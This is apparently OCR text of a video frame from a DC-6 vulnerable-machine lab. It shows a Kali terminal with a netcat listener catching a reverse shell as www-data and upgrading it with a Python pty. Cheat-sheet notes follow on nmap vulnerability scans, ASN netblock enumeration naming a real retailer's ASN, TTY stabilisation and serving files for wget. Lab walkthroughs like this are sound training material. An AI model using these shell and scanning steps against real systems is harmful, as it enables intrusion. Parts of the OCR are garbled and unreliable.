 kali@kali: ~/VH/YT/DC-6
File Actions Edit View Help
kali@kali: ~/VH/YT/DC-6 kali@kali: ~/VH/YT/DC-6
kali@kali:~/VH/YT/DC-6$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [192.168.0.208] from (UNKNOWN) [192.168.0.177] 37070
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@dc-6:/var/www/html/wp-admin$ ^Z
[1]+ Stopped nc -lvnp 3333
file=/var/log/ [Error Location]
kali@kali:~/VH/YT/DC-6$
kali@kali:~/VH/YT/DC-6$ stty raw -echo
nc -lvnp 3333H/YT/DC-6$
ls_
# Nmap
- nmap -A 10 10 2.229 -o nmap.txt
- nmap --script vuln 10.10.2.229 -o nmapvuln.txt
- nmap --script targets-asn --script-args targets-asn.asn=21789 > lowes_netblocks
# Python Shell (TTY)
- python -c 'import pty; pty.spawn("/bin/bash")'
Ctrl+z
stty raw -echo
fg
- Optional -
export TERM=xterm256-color
stty rows 38 columns 116
export SHELL=bash
# Python Web Server
- python3 -m http.server
- wget 10.10.49.139:8000/home/james/Alien_autospy.jpg
TTY
S
$_